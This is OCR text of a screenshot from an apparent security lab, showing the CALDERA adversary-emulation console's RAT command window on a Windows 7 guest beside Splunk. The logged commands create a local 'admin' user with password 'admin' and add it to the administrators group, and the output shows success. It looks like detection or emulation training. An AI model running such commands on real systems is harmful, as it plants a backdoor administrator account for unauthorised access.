 Ubuntu_Cal_Server - VMware Workstation
File Edit View VM Tabs Help
Splunk Ubuntu_Cal_Server Windows 7 x64
File Edit View History Bookmarks Tools Help 5:32 PM
CALDERA
https://localhost:8888/#rat_command_window
CALDERA Threat Networks Operations Debug Script Editor Settings admin (Admin)
RAT PID: 4896 (on windows)
> execute
command_line:net user admin admin /ADD
pid:5008
stdout:System error 5 has occurred.
Access is denied.
> execute
command_line:net user admin admin /ADD
pid:2616
stdout:The account already exists.
More help is available by typing NET HELPMSG 2224.
> execute
command_line:net localgroup administrators admin /add
pid:2588
stdout:The command completed successfully.
Action Type execute
command_line net localgroup administrators admin /add
stdin
Submit
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.